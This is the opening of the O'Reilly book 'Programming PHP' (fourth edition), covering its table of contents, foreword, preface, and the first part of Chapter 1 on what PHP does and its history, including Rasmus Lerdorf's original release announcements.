# OREILLY® Programming PHP

**Creating Dynamic Web Pages** 

Kevin Tatroe & Peter MacIntyre Foreword by Michael Stowe

Covers Version 7.5

#### 1. Foreword

- 2. Preface
  - a. Audience
  - b. Assumptions This Book Makes
  - c. Contents of This Book
  - d. Conventions Used in This Book
  - e. O'Reilly Online Learning
  - f. How to Contact Us
  - g. Acknowledgments
    - i. Kevin Tatroe
    - ii. Peter MacIntyre
- 3. 1. Introduction to PHP
  - a. What Does PHP Do?
  - b. A Brief History of PHP
    - i. The Evolution of PHP
    - ii. The Widespread Use of PHP
  - c. Installing PHP
  - d. A Walk Through PHP
    - i. Configuration Page
    - ii. Forms
    - iii. Databases
    - iv. Graphics
  - e. What's Next
- 4. 2. Language Basics
  - a. Lexical Structure

- i. Case Sensitivity
- ii. Statements and Semicolons
- iii. Whitespace and Line Breaks
- iv. Comments
- v. Literals
- vi. Identifiers
- vii. Keywords
- b. Data Types
  - i. Integers
  - ii. Floating-Point Numbers
  - iii. Strings
  - iv. Booleans
  - v. Arrays
  - vi. Objects
  - vii. Resources
  - viii. Callbacks
    - ix. NULL
- c. Variables
  - i. Variable Variables
  - ii. Variable References
  - iii. Variable Scope
  - iv. Garbage Collection
- d. Expressions and Operators
  - i. Number of Operands
  - ii. Operator Precedence
  - iii. Operator Associativity
  - iv. Implicit Casting

- v. Arithmetic Operators
- vi. String Concatenation Operator
- vii. Auto-Increment and Auto-Decrement Operators
- viii. Comparison Operators
  - ix. Bitwise Operators
  - x. Logical Operators
  - xi. Casting Operators
- xii. Assignment Operators
- xiii. Miscellaneous Operators
- e. Flow-Control Statements
  - i. if
  - ii. switch
  - iii. while
  - iv. for
  - v. foreach
  - vi. try...catch
  - vii. declare
  - viii. exit and return
    - ix. goto
- f. Including Code
- g. Embedding PHP in Web Pages
  - i. Standard (XML) Style
  - ii. SGML Style
  - iii. Echoing Content Directly
- h. What's Next
- 5. 3. Functions
  - a. Calling a Function

- b. Defining a Function
- c. Variable Scope
  - i. Global Variables
  - ii. Static Variables
- d. Function Parameters
  - i. Passing Parameters by Value
  - ii. Passing Parameters by Reference
  - iii. Default Parameters
  - iv. Variable Parameters
  - v. Missing Parameters
  - vi. Type Hinting
- e. Return Values
- f. Variable Functions
- g. Anonymous Functions
- h. What's Next
- 6. 4. Strings
  - a. Quoting String Constants
    - i. Variable Interpolation
    - ii. Single-Quoted Strings
    - iii. Double-Quoted Strings
    - iv. Here Documents
  - b. Printing Strings
    - i. echo
    - ii. print()
    - iii. printf()
    - iv. print\_r() and var\_dump()

- c. Accessing Individual Characters
- d. Cleaning Strings
  - i. Removing Whitespace
  - ii. Changing Case
- e. Encoding and Escaping
  - i. HTML
  - ii. URLs
  - iii. SQL
  - iv. C-String Encoding
- f. Comparing Strings
  - i. Exact Comparisons
  - ii. Approximate Equality
- g. Manipulating and Searching Strings
  - i. Substrings
  - ii. Miscellaneous String Functions
  - iii. Decomposing a String
  - iv. String-Searching Functions
- h. Regular Expressions
  - i. The Basics
  - ii. Character Classes
  - iii. Alternatives
  - iv. Repeating Sequences
  - v. Subpatterns
  - vi. Delimiters
  - vii. Match Behavior
  - viii. Character Classes
    - ix. Anchors

- x. Quantifiers and Greed
- xi. Noncapturing Groups
- xii. Backreferences
- xiii. Trailing Options
- xiv. Inline Options
- xv. Lookahead and Lookbehind
- xvi. Cut
- xvii. Conditional Expressions
- xviii. Functions
  - xix. Differences from Perl Regular Expressions
- i. What's Next
- 7. <u>5. Arrays</u>
  - a. Indexed Versus Associative Arrays
  - b. Identifying Elements of an Array
  - c. Storing Data in Arrays
    - i. Appending Values to an Array
    - ii. Assigning a Range of Values
    - iii. Getting the Size of an Array
    - iv. Padding an Array
  - d. Multidimensional Arrays
  - e. Extracting Multiple Values
    - i. Slicing an Array
    - ii. Splitting an Array into Chunks
    - iii. Keys and Values
    - iv. Checking Whether an Element Exists
    - v. Removing and Inserting Elements in an Array
  - f. Converting Between Arrays and Variables

- i. Creating Variables from an Array
- ii. Creating an Array from Variables
- g. Traversing Arrays
  - i. The foreach Construct
  - ii. The Iterator Functions
  - iii. Using a for Loop
  - iv. Calling a Function for Each Array Element
  - v. Reducing an Array
  - vi. Searching for Values
- h. Sorting
  - i. Sorting One Array at a Time
  - ii. Natural-Order Sorting
  - iii. Sorting Multiple Arrays at Once
  - iv. Reversing Arrays
  - v. Randomizing Order
- i. Acting on Entire Arrays
  - i. Calculating the Sum of an Array
  - ii. Merging Two Arrays
  - iii. Calculating the Difference Between Two Arrays
  - iv. Filtering Elements from an Array
- j. Using Arrays to Implement Data Types
  - i. Sets
  - ii. Stacks
- k. Implementing the Iterator Interface
- l. What's Next
- 8. 6. Objects

- a. Objects
- b. Terminology
- c. Creating an Object
- d. Accessing Properties and Methods
- e. Declaring a Class
  - i. Declaring Methods
  - ii. Declaring Properties
  - iii. Declaring Constants
  - iv. Inheritance
  - v. Interfaces
  - vi. Traits
  - vii. Abstract Methods
  - viii. Constructors
    - ix. Destructors
- f. Anonymous Classes
- g. Introspection
  - i. Examining Classes
  - ii. Examining an Object
  - iii. Sample Introspection Program
- h. Serialization
- i. What's Next
- 9. 7. Dates and Times
  - a. What's Next
- 10. 8. Web Techniques
  - a. HTTP Basics
  - b. Variables
  - c. Server Information

#### d. Processing Forms

- i. Methods
- ii. Parameters
- iii. Self-Processing Pages
- iv. Sticky Forms
- v. Multivalued Parameters
- vi. Sticky Multivalued Parameters
- vii. File Uploads
- viii. Form Validation
- e. Setting Response Headers
  - i. Different Content Types
  - ii. Redirections
  - iii. Expiration
  - iv. Authentication
- f. Maintaining State
  - i. Cookies
  - ii. Sessions
  - iii. Combining Cookies and Sessions
- g. SSL
- h. What's Next
- 11. 9. Databases
  - a. Using PHP to Access a Database
  - b. Relational Databases and SQL
    - i. PHP Data Objects
  - c. MySQLi Object Interface
    - i. Retrieving Data for Display

- d. SQLite
- e. Direct File-Level Manipulation
- f. MongoDB
  - i. Retrieving Data
  - ii. Inserting More Complex Data
- g. What's Next
- 12. 10. Graphics
  - a. Embedding an Image in a Page
  - b. Basic Graphics Concepts
  - c. Creating and Drawing Images
    - i. The Structure of a Graphics Program
    - ii. Changing the Output Format
    - iii. Testing for Supported Image Formats
    - iv. Reading an Existing File
    - v. Basic Drawing Functions
  - d. Images with Text
    - i. Fonts
    - ii. TrueType Fonts
  - e. Dynamically Generated Buttons
    - i. Caching the Dynamically Generated Buttons
    - ii. A Faster Cache
  - f. Scaling Images
  - g. Color Handling
    - i. Using the Alpha Channel
    - ii. Identifying Colors
    - iii. True Color Indexes

iv. Text Representation of an Image

h. What's Next

#### 13. 11. PDF

- a. PDF Extensions
- b. Documents and Pages
  - i. A Simple Example
  - ii. Initializing the Document
  - iii. Outputting Basic Text Cells
- c. Text
- i. Coordinates
- ii. Text Attributes
- iii. Page Headers, Footers, and Class Extension
- iv. Images and Links
- v. Tables and Data
- d. What's Next
- 14. 12. XML
  - a. Lightning Guide to XML
  - b. Generating XML
  - c. Parsing XML
    - i. Element Handlers
    - ii. Character Data Handler
    - iii. Processing Instructions
    - iv. Entity Handlers
    - v. Default Handler
    - vi. Options
    - vii. Using the Parser

- viii. Errors
  - ix. Methods as Handlers
  - x. Sample Parsing Application
- d. Parsing XML with the DOM
- e. Parsing XML with SimpleXML
- f. Transforming XML with XSLT
- g. What's Next
- 15. 13. JSON
  - a. Using JSON
  - b. Serializing PHP Objects
    - i. Options
  - c. What's Next
- 16. 14. Security
  - a. Safeguards
    - i. Filtering Input
    - ii. Escaping Output Data
  - b. Security Vulnerabilities
    - i. Cross-Site Scripting
    - ii. SQL Injection
    - iii. Filename Vulnerabilities
    - iv. Session Fixation
    - v. File Upload Traps
    - vi. Unauthorized File Access
    - vii. PHP Code Issues
    - viii. Shell Command Weaknesses
      - ix. Data Encryption Concerns

- c. Further Resources
- d. Security Recap
- e. What's Next
- 17. 15. Application Techniques
  - a. Code Libraries
  - b. Templating Systems
  - c. Handling Output
    - i. Output Buffering
    - ii. Output Compression
  - d. Performance Tuning
    - i. Benchmarking
    - ii. Profiling
    - iii. Optimizing Execution Time
    - iv. Optimizing Memory Requirements
    - v. Reverse Proxies and Replication
  - e. What's Next
- 18. 16. Web Services
  - a. REST Clients
    - i. Responses
    - ii. Retrieving Resources
    - iii. Updating Resources
    - iv. Creating Resources
    - v. Deleting Resources
  - b. XML-RPC
    - i. Servers
    - ii. Clients

- c. What's Next
- 19. 17. Debugging PHP
  - a. The Development Environment
  - b. The Staging Environment
  - c. The Production Environment
  - d. php.ini Settings
  - e. Error Handling
    - i. Error Reporting
    - ii. Exceptions
    - iii. Error Suppression
    - iv. Triggering Errors
    - v. Defining Error Handlers
  - f. Manual Debugging
  - g. Error Logs
  - h. IDE Debugging
  - i. Additional Debugging Techniques
  - j. What's Next
- 20. 18. PHP on Disparate Platforms
  - a. Writing Portable Code for Windows and Unix
    - i. Determining the Platform
    - ii. Handling Paths Across Platforms
    - iii. Navigating the Server Environment
    - iv. Sending Mail
    - v. End-of-Line Handling
    - vi. End-of-File Handling
    - vii. Using External Commands
    - viii. Accessing Platform-Specific Extensions

#### b. Interfacing with COM

- i. Background
- ii. PHP Functions
- iii. API Specifications

#### 21. Function Reference

- a. PHP Functions by Category
  - i. Arrays
  - ii. Classes and Objects
  - iii. Data Filtering
  - iv. Date and Time
  - v. Directories
  - vi. Errors and Logging
  - vii. Filesystem
  - viii. Functions
    - ix. Mail
    - x. Math
    - xi. Miscellaneous Functions
  - xii. Network
  - xiii. Output Buffering
  - xiv. PHP Language Tokenizer
  - xv. PHP Options/Info
  - xvi. Program Execution
  - xvii. Session Handling
  - xviii. Streams
    - xix. Strings
    - xx. URLs
    - xxi. Variables

xxii. Zlib

## b. Alphabetical Listing of PHP Functions

22. Index

#### Praise for the 4th Edition of Programming PHP

PHP 7 has rejuvenated the PHP ecosystem, providing a powerful mix of worldclass performance and highly anticipated features. If you're after the book that would help you unlock this potential, look no further than the new edition of Programming PHP!

-Zeev Suraski, Cocreator of PHP

By selecting Programming PHP you have taken that first step not only into PHP and its basics but into the future of website and web application development. With a firm understanding of the PHP programming language, and the tools available to you, the only limitations will be your imagination and your willingness to continue to grow and immerse yourself in the community.

-Michael Stowe, Author, Speaker, and Technologist

Covers all the details you'd expect in a programming language book and gets into more advanced topics that seasoned veterans would find interesting.

—James Thoms, Senior Developer at ClearDev

## **Programming PHP**

FOURTH EDITION

Creating Dynamic Web Pages

**Kevin Tatroe and Peter MacIntyre** 

#### **Programming PHP**

by Kevin Tatroe and Peter MacIntyre

Copyright © 2020 Kevin Tatroe and Peter MacIntyre. All rights reserved.

Printed in the United States of America.

Published by O'Reilly Media, Inc., 1005 Gravenstein Highway North, Sebastopol, CA 95472.

O'Reilly books may be purchased for educational, business, or sales promotional use. Online editions are also available for most titles (*http://oreilly.com*). For more information, contact our corporate/institutional sales department: 800-998-9938 or *corporate@oreilly.com*.

Acquisitions Editor: Jennifer Pollock Development Editor: Angela Rufino Production Editor: Christopher Faucher Copyeditor: Rachel Monaghan Proofreader: Tom Sullivan Indexer: Potomac Indexing, LLC Interior Designer: David Futato Cover Designer: Karen Montgomery Illustrator: Rebecca Demarest March 2002: First Edition April 2006: Second Edition February 2013: Third Edition March 2020: Fourth Edition

#### **Revision History for the Fourth Edition**

• 2020-03-12: First Release

#### See http://oreilly.com/catalog/errata.csp?isbn=9781492054139 for release details.

The O'Reilly logo is a registered trademark of O'Reilly Media, Inc. *Programming PHP*, the cover image, and related trade dress are trademarks of O'Reilly Media, Inc.

The views expressed in this work are those of the authors, and do not represent the publisher's views. While the publisher and the authors have used good faith efforts to ensure that the information and instructions contained in this work are accurate, the publisher and the authors disclaim all responsibility for errors or omissions, including without limitation responsibility for damages resulting from the use of or reliance on this work. Use of the information and instructions contained in this work is at your own risk. If any code samples or other technology this work contains or describes is subject to open source licenses or the intellectual property rights of others, it is your responsibility to ensure that your use thereof complies with such licenses and/or rights.

978-1-492-05413-9

[LSI]

### Dedication

To Jenn

—КТ

I would like to dedicate my portions of this book to my still wonderful wife, Dawn Etta Riley. I love you!

—PBM

#### Foreword

It's hard to believe that nearly 20 years ago I picked up my first PHP book. I had an interest in programming, extending beyond Netscape Composer and static HTML. I knew PHP would enable me to create dynamic, smarter websites—and to store and fetch data to create interactive web applications.

What I didn't know was the journey that unlocking these new capabilities with PHP would take me on, or how PHP would evolve 20 years later to become the programming language powering roughly 80% of the web, and backed by one of the nicest, friendliest, and most engaging communities.

A journey of a thousand miles begins with a single step. By selecting *Programming PHP* by Peter MacIntyre and Kevin Tatroe, you have taken that first step not only into PHP and its basics, but also into the future of website and web application development. With the available tools and a firm understanding of the PHP programming language, the only limitation will be your imagination and your willingness to continue to grow and immerse yourself in the community. The journey is yours, the possibilities endless, and the future for you to define.

As you get ready to begin this journey, I would like to share a couple tidbits of advice. First, take each chapter and put it into practice, try different things, and don't be afraid of breaking something or failing. While *Programming PHP* will establish a strong foundation, it's up to you to explore the language and find new and creative ways to pull together all of these components.

My second piece of advice: be an active part of the PHP community. Take advantage of online communities, user groups, and PHP conferences as you are able. As you try new things, share them with the community for their feedback and advice.

Not only are you sure to find a community of support—a group of some of the nicest people, who want you to succeed and are more than happy to take their time to help you through your journey—but you'll also establish a baseline of continuous learning, helping you grasp the core skills of PHP more quickly and keeping you up to date on new programming theories, technologies, tools, and changes. Not to mention, you'll

encounter an onslaught of terrible puns (including from yours truly).

With that, I would like to be among the first to welcome you and to wish you the very best on your journey—a journey that couldn't start off better than with this book!

Michael Stowe, author, speaker, and technologist San Francisco, California, Winter 2020

# Preface

Now more than ever, the web is a major vehicle for corporate and personal communications. Websites carry satellite images of Earth in its entirety; search for life in outer space; house personal photo albums, business shopping carts, and product lists; and so much more! Many of those websites are driven by PHP, an open source scripting language primarily designed for generating HTML content.

Since its inception in 1994, PHP has swept the web and continues its phenomenal growth today. The millions of websites powered by PHP are testament to its popularity and ease of use. Everyday people can learn PHP and build powerful dynamic websites with it.

The core PHP language (version 7+) features powerful string- and array-handling facilities, as well as greatly improved support for object-oriented programming. With the use of standard and optional extension modules, a PHP application can interact with a database such as MySQL or Oracle, draw graphs, create PDF files, and parse XML files. You can run PHP on Windows, which lets you control other Windows applications (such as Word and Excel with COM) or interact with databases using ODBC.

This book is a guide to the PHP language. When you finish it (we won't tell you how it ends!), you will know how the PHP language works, how to use the many powerful extensions that come standard with PHP, and how to design and build your own PHP web applications.

## Audience

PHP is a melting pot of cultures. Web designers appreciate its accessibility and convenience, while programmers appreciate its flexibility, power, diversity, and speed. Both cultures need a clear and accurate reference to the language. If you are a (web) programmer, then this book is for you. We show the big picture of the PHP language,

and then discuss the details without wasting your time. The many examples clarify the textual explanations; the practical programming advice and many style tips will help you become not just a PHP programmer, but a *good* PHP programmer.

If you're a web designer, you will appreciate the clear and useful guides to specific technologies, such as JSON, XML, sessions, PDF generation, and graphics. And you'll be able to quickly get the information you need from the language chapters, which explain basic programming concepts in simple terms.

This edition has been fully revised to cover the latest features of PHP version 7.4.

## **Assumptions This Book Makes**

This book assumes you have a working knowledge of HTML. If you don't know HTML, you should gain some experience with simple web pages before you try to tackle PHP. For more information on HTML, we recommend <u>HTML & XHTML: The</u> *Definitive Guide* by Chuck Musciano and Bill Kennedy (O'Reilly).

## **Contents of This Book**

We've arranged the material in this book so that you can either read it from start to finish or jump around to hit just the topics that interest you. The book is divided into 18 chapters and 1 appendix, as follows:

#### Chapter 1, Introduction to PHP

Talks about the history of PHP and gives a lightning-fast overview of what is possible with PHP programs.

#### Chapter 2, Language Basics

Is a concise guide to PHP program elements such as identifiers, data types, operators, and flow-control statements.

#### Chapter 3, Functions

Discusses user-defined functions, including scope, variable-length parameter lists, and variable and anonymous functions.

#### Chapter 4, Strings

Covers the functions you'll use when building, dissecting, searching, and modifying strings in your PHP code.

#### Chapter 5, Arrays

Details the notation and functions for constructing, processing, and sorting arrays in your PHP code.

#### Chapter 6, Objects

Covers PHP's updated object-oriented features. In this chapter, you'll learn about classes, objects, inheritance, and introspection.

#### Chapter 7, Dates and Times

Discusses date and time manipulations like time zones and date math.

#### Chapter 8, Web Techniques

Talks about techniques most PHP programmers eventually want to use, including processing web form data, maintaining state, and dealing with SSL.

#### Chapter 9, Databases

Discusses PHP's modules and functions for working with databases, using MySQL database as examples. Also, SQLite and PDO database interface are covered. NoSQL concepts are also covered here.

#### Chapter 10, Graphics

Demonstrates how to create and modify image files in a variety of formats from within PHP.

#### Chapter 11, PDF

Explains how to create dynamic PDF files from a PHP application.

#### Chapter 12, XML

Introduces PHP's extensions for generating and parsing XML data.

#### Chapter 13, JSON

Covers JavaScript Object Notation (JSON), a standardized data-interchange format designed to be extremely lightweight and human-readable.

#### Chapter 14, Security

Provides valuable advice and guidance for programmers creating secure scripts. You'll learn programming best practices to help you avoid mistakes that can lead to disaster.

#### Chapter 15, Application Techniques

Talks about coding techniques like implementing code libraries, dealing with output in unique ways, and error handling.

#### Chapter 16, Web Services

Describes techniques for dealing with external communication via REST tools and cloud connections.

#### Chapter 17, Debugging PHP

Discusses techniques for debugging PHP code and for writing debuggable PHP code.

#### Chapter 18, PHP on Disparate Platforms

Discusses the tricks and traps of the Windows port of PHP. It also discusses some of the features unique to Windows, such as COM.

#### Appendix

Serves as a handy quick reference to all core functions in PHP.

## **Conventions Used in This Book**

The following typographical conventions are used in this book:

#### Italic

Indicates new terms, URLs, email addresses, filenames, and file extensions.

Constant width

Used for program listings, as well as within paragraphs to refer to program elements such as variable or function names, databases, data types, environment variables, statements, and keywords.

#### Constant width bold

Shows commands or other text that should be typed literally by the user.

#### Constant width italic

Shows text that should be replaced with user-supplied values or by values determined by context.

#### NOTE

This icon signifies a tip, suggestion, general note, warning, or caution.

## **O'Reilly Online Learning**

#### NOTE

For more than 40 years, <u>O'Reilly Media</u> has provided technology and business training, knowledge, and insight to help companies succeed.

Our unique network of experts and innovators share their knowledge and expertise through books, articles, conferences, and our online learning platform. O'Reilly's online learning platform gives you on-demand access to live training courses, in-depth learning paths, interactive coding environments, and a vast collection of text and video from O'Reilly and 200+ other publishers. For more information, please visit *http://oreilly.com*.

## How to Contact Us

Please address comments and questions concerning this book to the publisher:

O'Reilly Media, Inc.

1005 Gravenstein Highway North

Sebastopol, CA 95472

800-998-9938 (in the United States or Canada)

707-829-0515 (international or local)

707-829-0104 (fax)

We have a web page for this book, where we list errata, examples, and any additional information. You can access this page at *https://oreil.ly/programming-PHP-4e*.

Email <u>bookquestions@oreilly.com</u> to comment or ask technical questions about this book.

For more information about our books, courses, conferences, and news, see our website at *http://www.oreilly.com*.

Find us on Facebook: http://facebook.com/oreilly

Follow us on Twitter: http://twitter.com/oreillymedia

Watch us on YouTube: http://www.youtube.com/oreillymedia

## **Acknowledgments**

## Kevin Tatroe

Once again, thanks to every individual who ever committed code to PHP, contributed to the vastness that is the PHP ecosystem, or wrote a line of PHP. You all made PHP what it was, is, and will continue to be.

To my parents, who once purchased a small LEGO set for a long and frightening plane trip, beginning an obsession with creativity and organization that continues to relax and inspire me to this day.

Finally, a heaping fourth spoonful of gratitude to Jenn and Hadden for helping inspire and encourage me through each and every day.

## **Peter MacIntyre**

I would like to praise the Lord of Hosts who gives me the strength to face each day! He created electricity through which I make my livelihood; thanks and praise to Him for this totally unique and fascinating portion of His creation!

To Kevin, who is once again my main coauthor on this edition, thanks for the effort and once again staying focused on this project to its publication.

To the technical editors who sifted through our code examples and tested them to make sure we were "telling the truth"—Lincoln, Tanja, Jim, and James—thanks!

And finally to all those at O'Reilly who so often go unmentioned—I don't know all your names, but I know what you have to do to get a project like this finally "out the door." The editing, graphics work, layout, planning, marketing, and so on all has to be

done, and I certainly appreciate all your hard work toward this end.

# **Chapter 1. Introduction to PHP**

PHP is a simple yet powerful language designed for creating HTML content. This chapter covers essential background on the PHP language. It describes the nature and history of PHP, which platforms it runs on, and how to configure it. This chapter ends by showing you PHP in action, with a quick walkthrough of several PHP programs that illustrate common tasks, such as processing form data, interacting with a database, and creating graphics.

## What Does PHP Do?

PHP can be used in two primary ways:

#### Server-side scripting

PHP was originally designed to create dynamic web content, and it is still best suited for that task. To generate HTML, you need the PHP parser and a web server through which to send the coded document files. PHP has also become popular for generating dynamic content via database connections, XML documents, graphics, PDF files, and so much more.

#### Command-line scripting

PHP can run scripts from the command line, much like Perl, awk, or the Unix shell. You might use the command-line scripts for system administration tasks, such as backup and log parsing; even some CRON job-type scripts can be done this way (as nonvisual PHP tasks).

In this book, however, we concentrate on the first item: using PHP to develop dynamic web content.

PHP runs on all major operating systems, from Unix variants (including Linux, FreeBSD, Ubuntu, Debian, and Solaris) to Windows and macOS. It can be used with all leading web servers, including the Apache, Nginx, and OpenBSD servers, to name a few; even cloud environments like Azure and Amazon are on the rise. The language itself is extremely flexible. For example, you aren't limited to outputting just HTML or other text files—any document format can be generated. PHP has built-in support for generating PDF files and GIF, JPEG, and PNG images.

One of PHP's most significant features is its wide-ranging support for databases. PHP supports all major databases (including MySQL, PostgreSQL, Oracle, Sybase, MS-SQL, DB2, and ODBC-compliant databases), and even many obscure ones. Even the more recent NoSQL-style databases like CouchDB and MongoDB are also supported. With PHP, creating web pages with dynamic content from a database is remarkably simple.

Finally, PHP provides a library of PHP code to perform common tasks, such as database abstraction, error handling, and so on, with the PHP Extension and Application Repository (PEAR). <u>PEAR</u> is a framework and distribution system for reusable PHP components.

## **A Brief History of PHP**

Rasmus Lerdorf first conceived of PHP in 1994, but the PHP that people use today is quite different from the initial version. To understand how PHP got where it is now, it is useful to know the historical evolution of the language. Here's that story, with ample comments and emails from Rasmus himself.

## The Evolution of PHP

Here is the PHP 1.0 announcement that was posted to the Usenet newsgroup (*comp.infosystems.www.authoring.cgi*) in June 1995:

```
From: rasmus@io.org (Rasmus Lerdorf)
Subject: Announce: Personal Home Page Tools (PHP Tools)
Date: 1995/06/08
Message-ID: <3r7pgp$aal@ionews.io.org>#1/1
organization: none
newsgroups: comp.infosystems.www.authoring.cgi
Announcing the Personal Home Page Tools (PHP Tools) version 1.0.
These tools are a set of small tight cgi binaries written in C.
They perform a number of functions including:
```

```
. Logging accesses to your pages in your own private log files
. Real-time viewing of log information
. Providing a nice interface to this log information
. Displaying last access information right on your pages
. Full daily and total access counters
. Banning access to users based on their domain
. Password protecting pages based on users' domains
. Tracking accesses ** based on users' e-mail addresses **
. Tracking referring URL's - HTTP REFERER support
. Performing server-side includes without needing server support for it
. Ability to not log accesses from certain domains (ie. your own)
. Easily create and display forms
. Ability to use form information in following documents
Here is what you don't need to use these tools:
. You do not need root access - install in your ~/public html dir
. You do not need server-side includes enabled in your server
. You do not need access to Perl or Tcl or any other script interpreter
. You do not need access to the httpd log files
The only requirement for these tools to work is that you have
the ability to execute your own cgi programs. Ask your system
administrator if you are not sure what this means.
The tools also allow you to implement a questbook or any other
form that needs to write information and display it to users
later in about 2 minutes.
The tools are in the public domain distributed under the GNU
Public License. Yes, that means they are free!
For a complete demonstration of these tools, point your browser
at: http://www.io.org/~rasmus
_ _
Rasmus Lerdorf
rasmus@io.org
http://www.io.org/~rasmus
```

Note that the URL and email address shown in this message are long gone. The language of this announcement reflects the concerns that people had at the time, such as password-protecting pages, easily creating forms, and accessing form data on subsequent pages. The announcement also illustrates PHP's initial positioning as a framework for a number of useful tools.

The announcement talks only about the tools that came with PHP, but behind the scenes the goal was to create a framework to make it easy to extend PHP and add more tools. The business logic for these add-ons was written in C; a simple parser picked tags out of the HTML and called the various C functions. It was never really part of the plan to create a scripting language.

#### So what happened?

Rasmus started working on a rather large project for the University of Toronto that needed a tool to pull together data from various places and present a nice web-based administration interface. Of course, he used PHP for the task, but for performance reasons, the various small tools of PHP 1.0 had to be brought together better and integrated into the web server.

Initially, some hacks to the NCSA web server were made, to patch it to support the core PHP functionality. The problem with this approach was that as a user, you had to replace your web server software with this special, hacked-up version. Fortunately, Apache was also starting to gain momentum around this time, and the Apache API made it easier to add functionality like PHP to the server.

Over the next year or so, a lot was done and the focus changed quite a bit. Here's the PHP 2.0 (PHP/FI) announcement that was sent out in April 1996:

From: rasmus@madhaus.utcs.utoronto.ca (Rasmus Lerdorf) Subject: ANNOUNCE: PHP/FI Server-side HTML-Embedded Scripting Language Date: 1996/04/16 Newsgroups: comp.infosystems.www.authoring.cgi PHP/FI is a server-side HTML embedded scripting language. It has built-in access logging and access restriction features and also support for embedded SQL queries to mSQL and/or Postgres95 backend databases. It is most likely the fastest and simplest tool available for creating database-enabled web sites. It will work with any UNIX-based web server on every UNIX flavour out there. The package is completely free of charge for all uses including commercial. Feature List: . Access Logging Log every hit to your pages in either a dbm or an mSQL database. Having hit information in a database format makes later analysis easier. . Access Restriction Password protect your pages, or restrict access based on the refering URL plus many other options. . mSQL Support Embed mSQL queries right in your HTML source files . Postgres95 Support

```
Embed Postgres95 queries right in your HTML source files
 . DBM Support
DB, DBM, NDBM and GDBM are all supported
 . RFC-1867 File Upload Support
Create file upload forms
 . Variables, Arrays, Associative Arrays
 . User-Defined Functions with static variables + recursion
 . Conditionals and While loops
Writing conditional dynamic web pages could not be easier than with
the PHP/FI conditionals and looping support
 . Extended Regular Expressions
Powerful string manipulation support through full regexp support
 . Raw HTTP Header Control
Lets you send customized HTTP headers to the browser for advanced
features such as cookies.
 . Dynamic GIF Image Creation
Thomas Boutell's GD library is supported through an easy-to-use set of
tags.
It can be downloaded from the File Archive at:
<URL:http://www.vex.net/php>
___
Rasmus Lerdorf
rasmus@vex.net
```

This was the first time the term *scripting language* was used. PHP 1.0's simplistic tagreplacement code was replaced with a parser that could handle a more sophisticated embedded tag language. By today's standards, the tag language wasn't particularly sophisticated, but compared to PHP 1.0 it certainly was.

The main reason for this change was that few people who used PHP 1.0 were actually interested in using the C-based framework for creating add-ons. Most users were much more interested in being able to embed logic directly in their web pages for creating conditional HTML, custom tags, and other such features. PHP 1.0 users were constantly requesting the ability to add the hit-tracking footer or send different HTML blocks conditionally. This led to the creation of an *if* tag. Once you have *if*, you need *else* as well, and from there it's a slippery slope to the point where, whether you want to or not, you end up writing an entire scripting language.

By mid-1997, PHP version 2.0 had grown quite a bit and had attracted a lot of users, but there were still some stability problems with the underlying parsing engine. The project was also still mostly a one-man effort, with a few contributions here and there. At this point, Zeev Suraski and Andi Gutmans in Tel Aviv, Israel, volunteered to rewrite the underlying parsing engine, and we agreed to make their rewrite the base for PHP version 3.0. Other people also volunteered to work on other parts of PHP, and the project changed from a one-person effort with a few contributors to a true open source project with many developers around the world.

Here is the PHP 3.0 announcement from June 1998:

June 6, 1998 -- The PHP Development Team announced the release of PHP 3.0, the latest release of the server-side scripting solution already in use on over 70,000 World Wide Web sites.

This all-new version of the popular scripting language includes support for all major operating systems (Windows 95/NT, most versions of Unix, and Macintosh) and web servers (including Apache, Netscape servers, WebSite Pro, and Microsoft Internet Information Server).

PHP 3.0 also supports a wide range of databases, including Oracle, Sybase, Solid, MySQ, mSQL, and PostgreSQL, as well as ODBC data sources.

New features include persistent database connections, support for the SNMP and IMAP protocols, and a revamped C API for extending the language with new features.

"PHP is a very programmer-friendly scripting language suitable for people with little or no programming experience as well as the seasoned web developer who needs to get things done quickly. The best thing about PHP is that you get results quickly," said Rasmus Lerdorf, one of the developers of the language.

"Version 3 provides a much more powerful, reliable, and efficient implementation of the language, while maintaining the ease of use and rapid development that were the key to PHP's success in the past," added Andi Gutmans, one of the implementors of the new language core.

"At Circle Net we have found PHP to be the most robust platform for rapid web-based application development available today," said Troy Cobb, Chief Technology Officer at Circle Net, Inc. "Our use of PHP has cut our development time in half, and more than doubled our client satisfaction. PHP has enabled us to provide database-driven dynamic solutions which perform at phenomenal speeds."

PHP 3.0 is available for free download in source form and binaries for several platforms at http://www.php.net/.

The PHP Development Team is an international group of programmers who lead the open development of PHP and related projects.

For more information, the PHP Development Team can be contacted at core@php.net.

After the release of PHP 3.0, usage really started to take off. Version 4.0 was prompted by a number of developers who were interested in making some fundamental changes to the architecture of PHP. These changes included abstracting the layer between the language and the web server, adding a thread-safety mechanism, and adding a more advanced, two-stage parse/execute tag-parsing system. This new parser, primarily written by Zeev and Andi, was named the Zend engine. After a lot of work by a lot of developers, PHP 4.0 was released on May 22, 2000.

As this book goes to press, PHP version 7.3 has been released for some time. There have already been a few minor "dot" releases, and the stability of this current version is quite high. As you will see in this book, there have been some major advances made in this version of PHP, primarily in code processing on the server side. Many other minor changes, function additions, and feature enhancements have also been incorporated.

### The Widespread Use of PHP

Figure 1-1 shows the usage of PHP as compiled by W3Techs as of March 2019. The most interesting piece of data here is that 79% of all the surveyed websites use it, and yet version 5.0 is still the most widely used. If you look at the methodology used in the W3Techs surveys, you will see that they select the top 10 million sites (based on traffic; website popularity) in the world. As is evident, PHP has a very broad adoption indeed!



Figure 1-1. PHP usage as of March 2019

# **Installing PHP**

As mentioned, PHP is available for many operating systems and platforms. Therefore, you are encouraged to consult the <u>PHP documentation</u> to find the environment that most closely fits the one you will be using and follow the appropriate setup instructions.

